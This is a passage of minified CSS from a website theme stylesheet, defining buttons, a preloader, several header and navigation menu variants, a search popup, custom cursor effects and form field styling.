ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.btn-style-one:hover .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.btn-style-two {position: relative;display: inline-block;text-align: center;text-transform: uppercase;letter-spacing: 0.05em;background: var(--thm-black);color: #ffffff;border-radius: 5px;overflow: hidden;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.btn-style-two .btn-title {position: relative;display: block;font-size: 18px;line-height: 30px;font-weight: 400;padding: 19px 50px 16px;z-index: 1;letter-spacing: 0.1em;-webkit-transition: 0.5s;transition: 0.5s;}.btn-style-two:hover {color: var(--thm-black);}.btn-style-two .btn-curve {position: absolute;right: -15px;top: 0;width: 26px;height: 100%;background: #ffffff;opacity: 0.2;z-index: 0;-webkit-transform: skewX(-22deg);transform: skewX(-22deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.btn-style-two:hover .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.btn-style-three {background-color: var(--thm-base);color: #fff;font-size: 16px;font-weight: bold;padding: 22.5px 40px;font-family: var(--thm-font);display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.btn-style-three:hover {background-color: var(--thm-black);color: #fff;}.pull-right {float: right;}.pull-left {float: left;}.preloader {position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999999;background-color: white;background-color: #1c1e22;}.preloader__gradient {background: #432ff6;background: linear-gradient(100deg, #432ff6 0%, #f174e3 100%);}.preloader .icon {position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 5;background-color: rgba(0, 0, 0, 0);background-position: center center;background-repeat: no-repeat;background-image: url(../images/icons/preloader.png);-webkit-transition: all 200ms ease;transition: all 200ms ease;-webkit-animation-name: rotateMe;-webkit-animation-duration: 2s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: rotateMe;-moz-animation-duration: 2s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: rotateMe;-ms-animation-duration: 2s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: rotateMe;animation-duration: 2s;animation-iteration-count: infinite;animation-timing-function: linear;}.preloader__gradient .icon {}.page-loaded .preloader .icon {opacity: 0;}img {display: inline-block;max-width: 100%;height: auto;}.dropdown-toggle::after {display: none;}.fa {line-height: inherit;}.scroll-to-top {position: fixed;right: 20px;bottom: 20px;width: 44px;height: 44px;color: var(--thm-black);font-size: 14px;line-height: 44px;border-radius: 50%;text-align: center;z-index: 100;cursor: pointer;background: var(--thm-base);display: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.scroll-to-top:hover {background: var(--thm-black);color: #ffffff;}.main-header {position: absolute;left: 0;top: 0;display: block;width: 100%;z-index: 9999;background: none;}.main-header .header-upper {position: fixed;display: block;left: 0;top: 0;width: 100%;background: none;border-bottom: 1px solid rgba(255, 255, 255, 0.1);z-index: 1;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.boxed-wrapper .main-header .header-upper {max-width: 1410px;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);}.fixed-header .header-upper {background: #171717;-ms-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-o-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.header-style-two.fixed-header .header-upper {background: var(--thm-black);-ms-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-o-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.main-header .header-upper .inner-container {position: relative;display: block;padding: 0px 60px;}.main-header .header-upper .logo-box {position: relative;float: left;padding: 28px 0px 0px 0px;margin-right:35px;z-index: 7;}@media only screen and (max-width: 600px) {.main-header .header-upper .logo-box {position: relative;float: left;padding: 40px 0px 0px 0px;margin-right:35px;z-index: 7;}}.main-header .header-upper .logo-box .logo {position: relative;display: block;}.main-header .header-upper .logo-box .logo img {position: relative;display: inline-block;max-width: 100%;-webkit-filter: grayscale(30%);z-index: 1;}.main-header .other-links {position: relative;float: right;z-index: 7;}.main-header .other-links .link-box {position: relative;float: left;padding: 34px 0px;}.main-header .other-links .link-box .link {position: relative;display: block;padding-top: 4px;text-transform: uppercase;letter-spacing: 0.05em;padding-left: 60px;color: #ffffff;}.header-style-two.fixed-header .other-links .link-box .link {color: #ffffff;}.main-header .other-links .link-box .link .icon {position: absolute;left: 0;top: 0;width: 44px;height: 42px;background: url(../images/icons/chat-icon.png) left center no-repeat;}.main-header .other-links .link-box .sub-text {position: relative;display: block;font-size: 14px;font-weight: 500;line-height: 18px;font-family: var(--thm-font);letter-spacing: 0.03em;}.main-header .other-links .link-box .number {position: relative;display: block;letter-spacing: 0.03em;font-size: 20px;font-weight: 400;line-height: 24px;font-family: var(--thm-font);}.main-header .other-links .link-box .number:hover {text-decoration: underline;}.main-header .other-links .call-us {position: relative;}.main-header .other-links .search-btn {position: relative;float: left;padding: 40px 0px;padding-right: 20px;margin-right: 20px;border-right: 1px solid rgba(255, 255, 255, 0.1);}.main-header .other-links .search-btn button {position: relative;display: block;padding: 0;margin: 0;background: none;line-height: 32px;color: #ffffff;cursor: pointer;}.main-header .other-links .search-btn button span {vertical-align: middle;}.main-header .nav-outer {position: absolute;left: 0;top: 0;float: left;text-align: center;width: 100%;z-index: 5;}.main-header .nav-outer .main-menu {position: relative;display: inline-block;vertical-align: middle;}@media (min-width: 992px) {.boxed-wrapper .main-header .nav-outer .main-menu {margin-right: 70px;}}.main-menu .navbar-collapse {padding: 0px;display: block !important;}.main-menu .navigation {position: relative;display: block;width: 100%;margin: 0px;font-family: var(--thm-font);}.main-menu .navigation>li {position: relative;float: left;padding: 31px 0px;margin-right: 40px;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-menu .navigation>li:last-child {margin-right: 0px;}.main-menu .navigation>li:last-child:after {display: none;}.main-menu .navigation>li>a {position: relative;display: block;text-align: center;font-size: 20px;line-height: 30px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.03em;color: #ffffff;padding: 12px 0px;opacity: 1;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-menu .navigation li>a {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.main-menu .navigation li>a>span {background-color: var(--thm-base);color: #fff;font-size: 13px;text-transform: uppercase;border-radius: 5px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;width: 40px;top: -3px;position: relative;}.main-menu .navigation>li:hover>a, .main-menu .navigation>li.current>a {color: #ffffff;}.header-style-two .main-menu .navigation>li>a, .header-style-two .main-menu .navigation>li:hover>a {color: var(--thm-black);}.header-style-two .main-menu .navigation>li.current>a, .header-style-two.fixed-header .main-menu .navigation>li>a, .header-style-two.fixed-header .main-menu .navigation>li>a:hover {color: #fff;}.header-style-two.fixed-header .main-menu .navigation>li.current>a {color: var(--thm-base);}.main-menu .navigation>li>a:before {content: "";position: absolute;left: 0;bottom: 7px;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-two .main-menu .navigation>li>a:before {border-bottom-color: #fff;}.header-style-two.fixed-header .main-menu .navigation>li>a:before {border-bottom-color: var(--thm-base);}.main-menu .navigation>li:hover>a:before, .main-menu .navigation>li.current>a:before {-webkit-transform: scale(1);transform: scale(1);}.sticky-header .main-menu .navigation>li.dropdown {padding-right: 0px;}.main-menu .navigation>li>ul {position: absolute;left: -30px;top: 100%;width: 300px;;z-index: 100;display: none;background: #000000;padding: 20px 0px 15px;border-radius: 5px;-webkit-transform: translateY(20px);transform: translateY(20px);transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);}.main-menu .navigation>li>ul.from-right {left: auto;right: 0px;}.main-menu .navigation>li>ul>li {position: relative;padding: 0px 25px;width: 100%;margin-bottom: 5px;}.main-menu .navigation>li>ul>li>a {position: relative;display: block;padding: 8px 0px;line-height: 24px;font-weight: 400;font-size: 21px;color:white;letter-spacing: 0.06em;text-align: left;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation>li>ul>li:hover>a {color: var(--thm-base);}.main-menu .navigation>li>ul>li>ul {position: fixed;left: 100%;top: 0;width: 320px;z-index: 100;display: none;background: #000000;padding: 25px 0px 15px;border-radius: 5px;-webkit-transform: translateY(20px);transform: translateY(20px);transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);}.main-menu .navigation>li>ul>li>ul>li {position: relative;padding: 0px 35px;width: 100%;margin-bottom: 5px;}.main-menu .navigation>li>ul>li>ul>li>a {position: relative;display: block;padding: 5px 0px;line-height: 24px;font-weight: 400;font-size: 20px;color: white;letter-spacing: 0.05em;text-align: left;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation>li>ul>li>ul>li>a:hover {color: var(--thm-base);}.main-menu .navigation>li>ul>li.dropdown>a:after {font-family: "Font Awesome 5 Free";content: "\f105";position: absolute;right: 0px;top: 7px;display: block;line-height: 24px;font-size: 16px;font-weight: 900;z-index: 5;display: none;}.main-menu .navigation>li.dropdown:not(.megamenu-clickable):hover>ul {visibility: visible;opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all 300ms ease;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation li>ul>li.dropdown:hover>ul {visibility: visible;opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all 300ms ease;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation li.dropdown .dropdown-btn {position: absolute;right: 10px;top: 8px;width: 34px;height: 30px;border: 1px solid #ffffff;text-align: center;font-size: 16px;line-height: 26px;color: #ffffff;cursor: pointer;z-index: 5;display: none;}.header-style-two.fixed-header .header-upper .logo-box .logo .stricked-logo, .header-style-two .header-upper .logo-box .logo .main-logo {display: -webkit-box;display: -ms-flexbox;display: flex;}.header-style-two.fixed-header .header-upper .logo-box .logo .main-logo, .header-style-two .header-upper .logo-box .logo .stricked-logo {display: none;}.header-style-four .header-upper {background-color: #fff;}.header-style-four .other-links .search-btn {border-color: #e9ebee;}.header-style-four .main-header .header-upper {border-bottom: 0;}.header-style-four .main-menu .navigation>li>a {color: #727479;}.header-style-four .other-links .link-box .number, .header-style-four .main-menu .navigation>li:hover>a, .header-style-four .main-menu .navigation>li.current>a {color: var(--thm-black);}.header-style-four .other-links .search-btn button {color: var(--thm-black);}.header-style-four .other-links .link-box .link .icon {background-image: url(../images/icons/chat-icon-dark.png);}.header-style-four .other-links .link-box .sub-text {color: #727479;}.header-style-five .header-upper {background-color: rgba(0, 0, 0, 0);}.fixed-header.header-style-five .header-upper {background-color: #fff;}.header-style-five .header-upper .inner-container {max-width: 1200px;padding-left: 15px;padding-right: 15px;margin-left: auto;margin-right: auto;}.header-style-five .nav-outer {text-align: right;}.header-style-six .header-upper {background-color: rgba(0, 0, 0, 0);}.fixed-header.header-style-six .header-upper {background-color: var(--thm-black);}.header-style-six .nav-outer {display: none;}.header-style-six .header-upper .inner-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-six .header-upper .right-menu {margin-left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-six .header-upper .right-menu .search-btn button {background-color: rgba(0, 0, 0, 0);padding: 0;width: auto;font-size: 22px;color: #ffffff;}.header-style-six .header-upper .right-menu .mobile-nav-toggler {cursor: pointer;margin-left: 30px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler:hover span {width: 28px !important;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar {width: 28px;height: 1px;background-color: #fff;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar:nth-child(2) {width: 23px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar:nth-child(3) {width: 18px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar+.bar {margin-top: 7px;}.header-style-six-no-border .header-upper {border-bottom: 0;}.header-style-seven {position: absolute;top: 0;left: 0;width: 100%;z-index: 100%;}.header-style-seven .header-upper {margin-top: 44px;border-color: rgba(255, 255, 255, 0.06);}.header-style-seven .header-upper .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven.fixed-header .header-upper {margin-top: 0;}.header-style-seven .nav-outer {position: relative;top: auto;left: auto;text-align: right;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.header-style-seven .main-menu .navigation>li>a {font-size: 18px;text-transform: capitalize;font-weight: 400;color: #fff;letter-spacing: 0;}.header-style-seven .main-menu .navigation>li>ul>li>a {font-size: 16px;font-weight: 500;text-transform: capitalize;letter-spacing: 0;}.header-style-seven .topbar-four {background-color: #18212e;padding-top: 4.5px;padding-bottom: 4.5px;}.header-style-seven .topbar-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.header-style-seven .topbar-four .right-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven .topbar-four p {margin: 0;font-size: 14px;font-weight: 400;color: #959ca6;}.header-style-seven .topbar-four .phone {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 40px;}.header-style-seven .topbar-four .phone span {font-size: 14px;color: var(--thm-base);margin-right: 10px;}.header-style-seven .topbar-four .phone a {color: #fff;font-size: 14px;font-weight: 500;}.header-style-seven .social-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven .social-links li+li {margin-left: 30px;}.header-style-seven .social-links a {font-size: 14px;color: #959ca6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-seven .social-links a:hover {color: var(--thm-base);}.header-style-seven .main-menu .navigation li>a>span {top: 0;}.main-header .other-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-header .cart-btn {font-size: 18px;color: #fff;margin-right: 30px;}.main-header .cart-btn a {color: inherit;}.header-style-eight .header-upper {border-bottom: 1px solid #e9ebee;}.header-style-eight .main-menu .navigation>li>a {font-size: 20px;font-weight: 500;color: var(--thm-text);text-transform: lowercase;}.header-style-eight .nav-outer {position: relative;left: auto;top: auto;float: none;text-align: right;}.header-style-eight .main-menu .navigation>li>a::before {bottom: -32px;}.header-style-eight .main-menu .navigation>li {padding-top: 33px;padding-bottom: 33px;}.header-style-eight .main-menu .navigation>li>ul {border-radius: 0;}.header-style-eight .main-menu .navigation>li>ul>li>a {text-transform: capitalize;font-size: 16px;font-weight: 500;color: var(--thm-text);}.header-style-eight .main-menu .navigation>li>ul>li>a:hover {color: var(--thm-black);}.header-style-eight .main-menu .navigation li>a>span {font-size: 12px;padding-left: 8px;padding-right: 8px;}.header-style-eight .auto-container {width: 100%;}.header-style-eight .header-upper .logo-box {padding: 20px 0;}@media (min-width: 992px) {.header-style-eight .header-upper .logo-box {padding: 40px 0;}}.header-style-eight .nav-outer .mobile-nav-toggler {margin-top: 18px;}@media (min-width: 992px) {.header-style-eight .nav-outer .mobile-nav-toggler {margin-top: 40px;}}.fixed-header.header-style-eight .header-upper {background-color: #fff;border-bottom: 0;}.header-style-nine {z-index: 991;position: relative;top: auto;left: auto;display: block;width: 100%;}.header-style-nine__inner {padding-top: 32px;padding-bottom: 32px;padding-left: 30px;padding-right: 30px;background-color: var(--thm-gray);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 992px) {.header-style-nine {width: 100px;height: 100vh;overflow: hidden;position: fixed;top: 0;left: 0;}.header-style-nine__inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;overflow-y: auto;padding-left: 0;padding-right: 0;padding-top: 40px;padding-bottom: 60px;}}.header-style-nine .mobile-nav-toggler {width: 28px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;display: block !important;}.header-style-nine .nav-outer .main-menu {display: none;}.header-style-nine .mobile-nav-toggler span {background-color: var(--thm-black);height: 1px;width: 28px;display: block;}.header-style-nine .mobile-nav-toggler span:nth-child(2) {width: 23px;margin-top: 7px;margin-bottom: 7px;}.header-style-nine .mobile-nav-toggler span:nth-child(3) {width: 18px;}.header-style-nine .nav-outer {position: relative;left: auto;top: auto;float: none;text-align: left;width: auto;z-index: 5;}.header-style-nine .nav-outer .mobile-nav-toggler {position: relative;float: none;font-size: 30px;line-height: 40px;cursor: pointer;margin-left: 0px;color: var(--thm-base);margin: 0px 0px 0px;margin-left: 30px;}@media (min-width: 992px) {.header-style-nine .nav-outer {margin-top: auto;}.header-style-nine .nav-outer .mobile-nav-toggler {margin-left: 0;}}.header-style-nine__search-btn__outer, .header-style-nine .search-btn {cursor: pointer;margin-left: auto;margin-right: 0px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-nine__search-btn__outer {display: none;}@media (min-width: 576px) {.header-style-nine .search-btn {margin-right: 30px;}}@media (min-width: 992px) {.header-style-nine .search-btn {display: none;}.header-style-nine__search-btn__outer {display: -webkit-box;display: -ms-flexbox;display: flex;position: fixed;top: 0;right: 0;}}.header-style-nine .social-icons {display: none;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 576px) {.header-style-nine .social-icons {display: -webkit-box;display: -ms-flexbox;display: flex;}}@media (min-width: 992px) {.header-style-nine .social-icons {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: auto;}}.header-style-nine .social-icons a {font-size: 16px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-nine .social-icons a:hover {color: var(--thm-base);}.header-style-nine .social-icons a+a {margin-left: 20px;}@media (min-width: 992px) {.header-style-nine .social-icons a+a {margin-left: 0;margin-top: 15px;}}.header-style-nine__search-btn__outer button, .header-style-nine .search-btn button {background-color: transparent;}.header-style-nine__search-btn__outer button span, .header-style-nine .search-btn button span {font-size: 22px;color: var(--thm-black);position: relative;display: block;margin-right: 20px;}.header-style-nine__search-btn__outer .text, .header-style-nine .search-btn .text {font-size: 16px;color: var(--thm-text);}.header-style-nine__search-btn__outer {padding: 33px 70px;z-index: 991;background-color: var(--thm-gray);}.sticky-header {position: fixed;visibility: hidden;opacity: 0;left: 0px;top: 0px;width: 100%;padding: 0px 0px;z-index: -1;background: #ffffff;border-bottom: 1px solid #f0f0f0;-ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-webkit-transition: top 300ms ease;transition: top 300ms ease;}.fixed-header .sticky-header {opacity: 1;z-index: 99901;visibility: visible;}.fixed-header .sticky-header .logo {padding: 10px 0px;}.sticky-header .main-menu .navigation>li {margin-left: 40px !important;padding: 0;margin-right: 0;background-color: transparent;}.sticky-header .main-menu .navigation>li.dropdown>a:after, .sticky-header .main-menu .navigation>li:before {display: none;}.sticky-header .main-menu .navigation>li>a {padding: 21px 0px !important;line-height: 30px;font-size: 16px;font-weight: 600;color: #25283a;text-transform: capitalize;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.sticky-header .main-menu .navigation>li>ul>li>ul {left: auto;right: 100%;}.sticky-header .main-menu .navigation>li:hover>a, .sticky-header .main-menu .navigation>li.current>a, .sticky-header .main-menu .navigation>li.current-menu-item>a {opacity: 1;}.search-popup {position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;z-index: 99999;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transition: -webkit-transform 0.7s ease;transition: -webkit-transform 0.7s ease;transition: transform 0.7s ease;transition: transform 0.7s ease, -webkit-transform 0.7s ease;}.search-popup.active {-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scale(1, 1);transform: scale(1, 1);}.search-popup__overlay {width: 100%;height: 100%;background-color: #000;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 999;opacity: 0.7;cursor: none;}.search-popup__inner {position: absolute;width: 100%;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.search-popup__form {position: relative;z-index: 9991;width: 100%;padding: 15px;max-width: 600px;position: relative;}.search-popup__form input {background-color: transparent;border: none;outline: none;width: 100%;height: 60px;line-height: 30px;padding: 15px 30px;color: #272727;font-size: 14px;background-color: #ffffff;font-family: var(--thm-b-font);padding-left: 30px;}.search-popup__form button[type="submit"] {border: none;outline: none;width: 60px;height: 60px;line-height: 60px;color: #fff;background-color: var(--thm-base);cursor: pointer;position: absolute;top: 50%;right: 15px;-webkit-transform: translateY(-50%);transform: translateY(-50%);-webkit-transition: all 0.4s ease;transition: all 0.4s ease;}.search-popup__form button[type="submit"]:hover {background-color: var(--thm-black);color: #ffffff;}.cursor {position: absolute;background-color: #fff;width: 6px;height: 6px;border-radius: 100%;z-index: 1;-webkit-transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;z-index: 999999;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;}.cursor {visibility: visible;}.cursor.active {opacity: 0.5;-webkit-transform: scale(0);transform: scale(0);}.cursor.hovered {opacity: 0.08;}.cursor-follower {position: absolute;background-color: RGBA(255, 255, 255, 0.3);width: 50px;height: 50px;border-radius: 100%;z-index: 1;-webkit-transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;z-index: 999999;visibility: hidden;}.cursor-follower {visibility: visible;}.cursor-follower.active {opacity: 0.7;-webkit-transform: scale(1);transform: scale(1);}.cursor-follower.hovered {opacity: 0.08;}.cursor-follower.close-cursor:before {position: absolute;content: "";height: 25px;width: 2px;background: #fff;left: 48%;top: 12px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);display: inline-block;}.cursor-follower.close-cursor:after {position: absolute;content: "";height: 25px;width: 2px;background: #fff;right: 48%;top: 12px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}.nav-outer .mobile-nav-toggler {position: relative;float: right;font-size: 30px;line-height: 40px;cursor: pointer;margin-left: 0px;color: var(--thm-base);margin: 40px 0px 0px;display: none;}.mobile-nav-toggler .txt {position: relative;display: inline-block;vertical-align: top;padding-left: 10px;font-size: 16px;text-transform: capitalize;font-weight: 500;display: none;}img.lazy-image {background: url(../images/icons/image-bg.svg) center center no-repeat;}img.lazy-image.loaded {background-image: none;}.owl-theme img.lazy-image.loaded {height: auto;opacity: 1;}.default-form {position: relative;}.default-form .row {margin: 0 -15px;}.default-form .form-group {position: relative;margin-bottom: 30px;}.default-form .field-inner {position: relative;display: block;}.default-form .field-inner .alt-icon {position: absolute;left: 20px;top: 50%;margin-top: -15px;line-height: 30px;font-size: 20px;color: #9b9fa6;z-index: 1;pointer-events: none;}.default-form .form-group .field-label {position: relative;display: block;color: #0f172b;font-size: 14px;line-height: 24px;text-transform: uppercase;letter-spacing: 2px;margin-bottom: 10px;}.default-form .form-group .e-label {position: relative;}.default-form .form-group input[type="text"], .default-form .form-group input[type="email"], .default-form .form-group input[type="password"], .default-form .form-group input[type="tel"], .default-form .form-group input[type="url"], .default-form .form-group input[type="file"], .default-form .form-group input[type="number"], .default-form .form-group textarea, .default-form .form-group select {position: relative;display: block;height: 70px;width: 100%;font-size: 14px;color: #686a6f;line-height: 40px;font-weight: 400;padding: 14px 30px;background-color: #f4f5f8;border: 1px solid #f4f5f8;border-radius: 7px;font-family: var(--thm-b-font);-webkit-transition: all 300ms ease;transition: all 300ms ease;}.default-form .form-group ::-webkit-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group :-ms-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group ::-ms-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group ::placeholder {opacity: 1;color: inherit;}.default-form .form-group textarea {height: 220px;resize: none;}.contact-form .form-group input[type="submit"], .contact-form .form-group button {display: inline-block;}.default-form .form-group input[type="text"]:focus, .default-form .form-group input[type="email"]:focus, .default-form .form-group input[type="password"]:focus, .default-form .form-group input[type="tel"]:focus, .default-form .form-group input[type="url"]:focus, .default-form .form-group input[type="file"]:focus, .default-form .form-group input[type="number"]:focus, .default-form .form-group textarea:focus, .default-form .form-group select:focus, .form-group .ui-selectmenu-button.ui-button:focus, .form-group .ui-selectmenu-button.ui-button:active {border-color: var(--thm-base);}.default-form ::-webkit-input-placeholder {color: #aaaaaa;}.default-form ::-moz-input-placeholder {color: #aaaaaa;}.default-form ::-ms-input-placeholder {color: #aaaaaa;}.default-form label.error {color: #ff0000;font-size: 14px;text-transform: capitalize;text-align: left;display: block;letter-spacing: 1px;padding-top: 7px;line-height: 